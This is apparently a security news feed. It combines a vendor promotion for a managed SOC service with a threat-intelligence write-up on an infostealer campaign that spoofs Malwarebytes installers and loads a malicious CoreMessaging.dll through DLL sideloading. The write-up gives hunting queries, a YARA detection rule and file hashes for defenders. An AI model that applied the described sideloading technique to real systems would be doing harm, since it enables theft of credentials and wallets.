We don’t just manage alerts. Unit 42 continuously engineers detections, correlations and response playbooks within XSIAM, refining them as attacker behavior evolves. This ongoing engineering ensures defenses improve over time, driven by real-world incidents and frontline threat intelligence, not static rules that quickly fall behind.

Why Managed XSIAM 2.0 Is Different

Elite SOC on Day One

We want SOC teams up and running as fast as possible. Experts lead onboarding, data mapping and configuration, and then your managed SOC team takes responsibility for operating and optimizing XSIAM on a day-to-day basis. The result is a SOC that improves over time without adding operational burden.

Every Threat Exposed

Unit 42 goes beyond reactive monitoring with continuous, proactive threat hunting across the entire attack surface. When a new threat is found in the wild, we produce threat impact reports that show how those techniques apply to each customer’s environment. We then translate those insights into custom detections and automated response actions, while also monitoring and investigating the correlation rules your team creates. Both the global threat intelligence and your unique use cases are backed by our 24/7 analysis, closing gaps quickly and strengthening defenses over time.

We also now support both native and third-party EDR telemetry, so organizations can benefit from Unit 42 expertise and Cortex® AI-driven analytics, regardless of the security technologies they use today. This enables customers to receive the strongest possible managed defense now, while creating a natural, low-friction path toward deeper platform consolidation as their environment evolves.

Machine-Speed Response

When incidents escalate, we don’t just hand you a ticket; we take ownership. Collaborating with your team, we establish pre-authorized workflows to execute immediate responses across your entire environment, from endpoints and firewalls to identity and cloud. We pair the platform’s native speed with expert oversight. By validating threat context and business impact, every response action is precise and safe, giving you the confidence to unleash full-cycle remediation. This allows MSIAM 2.0 to move seamlessly from detection to resolution with both velocity and precision.

And we stand behind our solution with a Breach Response Guarantee. If a complex incident strikes, you have the world’s best responders in your corner with up to 250 hours of Unit 42 Incident Response included. This built-in coverage removes the administrative hurdles of crisis response, enabling our experts to immediately transition from monitoring to deep forensic investigation and complete eradication, so you can focus on recovery. 

Proven in the Real World with the Green Bay Packers

Working with Unit 42 and the Cortex XSIAM platform, the Green Bay Packers modernized their security across a complex hybrid environment, demonstrating what Unit 42's managed services deliver in real-world operations. By consolidating telemetry and accelerating investigation and response, they reduced response times from hours to minutes, investigated 54% more alerts and saved over 120 hours of analyst time without adding headcount.

These outcomes reflect the key benefits of MSIAM: Unit 42 experts working to apply frontline intelligence as new attacker behavior emerges, translating it into reporting and tailored detections that improve response where it matters most. When a machine-speed platform is operated by experts handling real incidents every day, defenses continuously strengthen as threats evolve.

The Future of the SOC

Unit 42 MSIAM 2.0 helps your SOC operate as it should by combining AI-driven analytics and automation with expert-led operations and engineering. This combination provides teams with the confidence that their defenses are always on, always improving and ready when it matters most. That’s the SOC that security leaders need today, and the one we’re building for tomorrow.

MSIAM is now delivered through two service tiers, Pro and Premium. Organizations can start where they are and grow at their own pace. Pro provides AI-driven managed SOC operations with continuous detection, investigation and response. Premium extends into full-lifecycle SOC engineering, with designated experts and customized detections, automation and tailored response playbooks as your security maturity grows.

To learn more about Managed XSIAM 2.0, join us at Symphony 2026, a Palo Alto Networks premier virtual SOC event, where Unit 42 and Cortex® experts will share frontline threat intelligence from the new 2026 Unit 42 Incident Response Report alongside real-world SOC transformation insights from organizations operating at machine speed.

The post Introducing Unit 42 Managed XSIAM 2.0 appeared first on Palo Alto Networks Blog.

  •  

Cyber Insights 2026: Threat Hunting in an Age of Automation and AI

Understanding how threat hunting differs from reactive security provides a deeper understanding of the role, while hinting at how it will evolve in the future.

The post Cyber Insights 2026: Threat Hunting in an Age of Automation and AI appeared first on SecurityWeek.

  •  

New Infostealer Campaign Targets Users via Spoofed Software Installers

Introduction

As part of our commitment to sharing interesting hunts, we are launching these 'Flash Hunting Findings' to highlight active threats. Our latest investigation tracks an operation active between January 11 and January 15, 2026, which uses consistent ZIP file structures and a unique behash ("4acaac53c8340a8c236c91e68244e6cb") for identification. The campaign relies on a trusted executable to trick the operating system into loading a malicious payload, leading to the execution of secondary-stage infostealers.

Findings

The primary samples identified are ZIP files that mostly reference the MalwareBytes company and software using the filename malwarebytes-windows-github-io-X.X.X.zip. A notable feature for identification is that all of them share the same behash.
behash:"4acaac53c8340a8c236c91e68244e6cb"
The initial instance of these samples was identified on January 11, 2026, with the most recent occurrence recorded on January 14.
All of these ZIP archives share a nearly identical internal structure, containing the same set of files across the different versions identified. Of particular importance is the DLL file, which serves as the initial malicious payload, and a specific TXT file found in each archive. This text file has been observed on VirusTotal under two distinct filenames: gitconfig.com.txt and Agreement_About.txt.
The content of the TXT file holds no significant importance for the intrusion itself, as it merely contains a single string consisting of a GitHub URL.
However, this TXT is particularly valuable for pivoting and infrastructure mapping. By examining its "execution parents," analysts can identify additional ZIP archives that are likely linked to the same malicious campaign. These related files can be efficiently retrieved for further investigation using the following VirusTotal API v3 endpoint:
/api/v3/files/09a8b930c8b79e7c313e5e741e1d59c39ae91bc1f10cdefa68b47bf77519be57/execution_parents
The primary payload of this campaign is contained within a malicious DLL named CoreMessaging.dll. Threat actors are utilizing a technique known as DLL Sideloading to execute this code. This involves placing the malicious DLL in the same directory as a legitimate, trusted executable (EXE) also found within the distributed ZIP file. When an analyst or user runs the legitimate EXE, the operating system is tricked into loading the malicious CoreMessaging.dll.
The identified DLLs exhibit distinctive metadata characteristics that are highly effective for pivoting and uncovering additional variants within the same campaign. Security analysts can utilize specific hunting queries to track down other malicious DLLs belonging to this activity. For instance, analysts can search for samples sharing the following unique signature strings found in the file metadata:
signature:"Peastaking plenipotence ductileness chilopodous codicillary."
signature:"© 2026 Eosinophil LLC"
Furthermore, the exported functions within these DLLs contains unusual alphanumeric strings. These exports serve as reliable indicators for identifying related malicious components across different stages of the campaign:
exports:15Mmm95ml1RbfjH1VUyelYFCf exports:2dlSKEtPzvo1mHDN4FYgv
Finally, another observation for behavioral analysis can be found in the relations tab of the ZIP files. These files document the full infection chain observed during sandbox execution, where the sandbox extracts the ZIP, runs the legitimate EXE, and subsequently triggers the loading of the malicious DLL. Within the Payload Files section, additional payloads are visible. These represent secondary stages dropped during the initial DLL execution, which act as the final malware samples. These final payloads are primarily identified as infostealers, designed to exfiltrate sensitive data.
Analysis of all the ZIP files behavioral relations reveals a recurring payload file consistently flagged as an infostealer. This malicious component is identified by various YARA rules, including those specifically designed to detect signatures associated with stealing cryptocurrency wallet browser extension IDs among others.
To identify and pivot through the various secondary-stage payloads dropped during this campaign, analysts can utilize a specific behash identifier. These files represent the final infection stage and are primarily designed to exfiltrate credentials and crypto-wallet information. The following behash provides a reliable pivot point for uncovering additional variants.
behash:5ddb604194329c1f182d7ba74f6f5946

IOCs

We have created a public VirusTotal Collection to share all the IOCs in an easy and free way. Below you can find the main IOCs related to the ZIP files and DLLs too.
import "pe"

rule win_dll_sideload_eosinophil_infostealer_jan26
{
  meta:
    author = "VirusTotal"
    description = "Detects malicious DLLs (CoreMessaging.dll) from an infostealer campaign impersonating Malwarebytes, Logitech, and others via DLL sideloading."
    reference = "https://blog.virustotal.com/2026/01/malicious-infostealer-january-26.html"
    date = "2026-01-16"
    behash = "4acaac53c8340a8c236c91e68244e6cb"
    target_entity = "file"
    hash = "606baa263e87d32a64a9b191fc7e96ca066708b2f003bde35391908d3311a463"
  condition:
    (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and pe.is_dll()) and
    pe.exports("15Mmm95ml1RbfjH1VUyelYFCf") and pe.exports("2dlSKEtPzvo1mHDN4FYgv")
}
sha256 description
6773af31bd7891852c3d8170085dd4bf2d68ea24a165e4b604d777bd083caeaa malwarebytes-windows-github-io-X.X.X.zip
4294d6e8f1a63b88c473fce71b665bbc713e3ee88d95f286e058f1a37d4162be malwarebytes-windows-github-io-X.X.X.zip
5591156d120934f19f2bb92d9f9b1b32cb022134befef9b63c2191460be36899 malwarebytes-windows-github-io-X.X.X.zip
42d53bf0ed5880616aa995cad357d27e102fb66b2fca89b17f92709b38706706 malwarebytes-windows-github-io-X.X.X.zip
5aa6f4a57fb86759bbcc9fc6c61b5f74c0ca74604a22084f9e0310840aa73664 malwarebytes-windows-github-io-X.X.X.zip
84021dcfad522a75bf00a07e6b5cb4e17063bd715a877ed01ba5d1631cd3ad71 malwarebytes-windows-github-io-X.X.X.zip
ca8467ae9527ed908e9478c3f0891c52c0266577ca59e4c80a029c256c1d4fce malwarebytes-windows-github-io-X.X.X.zip
9619331ef9ff6b2d40e77a67ec86fc81b050eeb96c4b5f735eb9472c54da6735 malwarebytes-windows-github-io-X.X.X.zip
a2842c7cfaadfba90b29e0b9873a592dd5dbea0ef78883d240baf3ee2d5670c5 malwarebytes-windows-github-io-X.X.X.zip
4705fd47bf0617b60baef8401c47d21afb3796666092ce40fbb7fe51782ae280 malwarebytes-windows-github-io-X.X.X.zip
580d37fc9d9cc95dc615d41fa2272f8e86c9b4da2988a336a8b3a3f90f4363c2 malwarebytes-windows-github-io-X.X.X.zip
d47fd17d1d82ea61d850ccc2af3bee54adce6975d762fb4dee8f4006692c5ef7 malwarebytes-windows-github-io-X.X.X.zip
606baa263e87d32a64a9b191fc7e96ca066708b2f003bde35391908d3311a463 CoreMessaging.dll DLL loaded by DLL SideLoading
fd855aa20467708d004d4aab5203dd5ecdf4db2b3cb2ed7e83c27368368f02bb CoreMessaging.dll DLL loaded by DLL SideLoading
a0687834ce9cb8a40b2bb30b18322298aff74147771896787609afad9016f4ea CoreMessaging.dll DLL loaded by DLL SideLoading
4235732440506e626fd4d0fffad85700a8fcf3e83ba5c5bc8e19ada508a6498e CoreMessaging.dll DLL loaded by DLL SideLoading
cd1fe2762acf3fb0784b17e23e1751ca9e81a6c0518c6be4729e2bc369040ca5 CoreMessaging.dll DLL loaded by DLL SideLoading
f798c24a688d7858efd6efeaa8641822ad269feeb3a74962c2f7c523cf8563ff CoreMessaging.dll DLL loaded by DLL SideLoading
0698a2c6401059a3979d931b84d2d4b011d38566f20558ee7950a8bf475a6959 CoreMessaging.dll DLL loaded by DLL SideLoading
1b3bee041f2fffcb9c216522afa67791d4c658f257705e0feccc7573489ec06f CoreMessaging.dll DLL loaded by DLL SideLoading
231c05f4db4027c131259d1acf940e87e15261bb8cb443c7521294512154379b CoreMessaging.dll DLL loaded by DLL SideLoading
ec2e30d8e5cacecdf26c713e3ee3a45ebc512059a64ba4062b20ca8bec2eb9e7 CoreMessaging.dll DLL loaded by DLL SideLoading
58bd2e6932270921028ab54e5ff4b0dbd1bf67424d4a5d83883c429cadeef662 CoreMessaging.dll DLL loaded by DLL SideLoading
57ed35e6d2f2d0c9bbc3f17ce2c94946cc857809f4ab5c53d7cb04a4e48c8b14 CoreMessaging.dll DLL loaded by DLL SideLoading
cfcf3d248100228905ad1e8c5849bf44757dd490a0b323a10938449946eabeee CoreMessaging.dll DLL loaded by DLL SideLoading
f02be238d14f8e248ad9516a896da7f49933adc7b36db7f52a7e12d1c2ddc6af CoreMessaging.dll DLL loaded by DLL SideLoading
f60802c7bec15da6d84d03aad3457e76c5760e4556db7c2212f08e3301dc0d92 CoreMessaging.dll DLL loaded by DLL SideLoading
02dc9217f870790b96e1069acd381ae58c2335b15af32310f38198b5ee10b158 CoreMessaging.dll DLL loaded by DLL SideLoading
f9549e382faf0033b12298b4fd7cd10e86c680fe93f7af99291b75fd3d0c9842 CoreMessaging.dll DLL loaded by DLL SideLoading
92f4d95938789a69e0343b98240109934c0502f73d8b6c04e8ee856f606015c8 CoreMessaging.dll DLL loaded by DLL SideLoading
66fba00b3496d61ca43ec3eae02527eb5222892186c8223b9802060a932a5a7a CoreMessaging.dll DLL loaded by DLL SideLoading
e5dd464a2c90a8c965db655906d0dc84a9ac84701a13267d3d0c89a3c97e1e9b CoreMessaging.dll DLL loaded by DLL SideLoading
35211074b59417dd5a205618fed3402d4ac9ca419374ff2d7349e70a3a462a15 CoreMessaging.dll DLL loaded by DLL SideLoading
6863b4906e0bd4961369b8784b968b443f745869dbe19c6d97e2287837849385 CoreMessaging.dll DLL loaded by DLL SideLoading
a83c478f075a3623da5684c52993293d38ecaa17f4a1ddca10f95335865ef1e2 CoreMessaging.dll DLL loaded by DLL SideLoading
43e2936e4a97d9bc43b423841b137fde1dd5b2f291abf20d3ba57b8f198d9fab CoreMessaging.dll DLL loaded by DLL SideLoading
f001ae3318ba29a3b663d72b5375d10da5207163c6b2746cfae9e46a37d975cf CoreMessaging.dll DLL loaded by DLL SideLoading
c67403d3b6e7750222f20fa97daa3c05a9a8cce39db16455e196cd81d087b54d CoreMessaging.dll DLL loaded by DLL SideLoading
5ee9d4636b01fd3a35bd8e3dce86a8c114d8b0aa6b68b1d26ace7ef0f85b438a Payload dropped by one of the malicious DLLs
e84b0dadb0b6be9b00a063ed82c8ddba06a2bd13f07d510d14e6fd73cd613fba Payload dropped by one of the malicious DLLs

  •  

The Curious Case of the Comburglar

By Troy Wojewoda During a recent Breach Assessment engagement, BHIS discovered a highly stealthy and persistent intrusion technique utilized by a threat actor to maintain Command-and-Control (C2) within the client’s […]

The post The Curious Case of the Comburglar appeared first on Black Hills Information Security, Inc..

  •  
❌